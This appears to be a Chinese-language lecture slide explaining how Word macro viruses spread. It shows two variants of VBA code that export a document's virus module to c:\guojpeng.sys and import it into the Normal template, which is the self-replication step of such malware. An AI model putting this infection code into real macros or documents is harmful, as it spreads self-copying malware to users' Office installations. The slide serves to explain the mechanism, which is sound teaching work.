 宏病毒如何传染

❖ 绝大多数病毒采用如下语句

ActiveDocument.VBProject.VBComponents("guojpeng").Export"c:\guojpeng.sys"

//将文档中的病毒代码导出到c:\guojpeng.sys

NormalTemplate.VBProject.VBComponents.Import "c:\guojpeng.sys"

//将病毒代码从文件导入导通用模板

❖ 也可能采用如下方式：

ActiveDocument.VBProject.VBComponents.Item(1).Export "c:\guojpeng.sys"

NormalTemplate.VBProject.VBComponents(1).CodeModule.AddFromFile "c:\guojpeng.sys"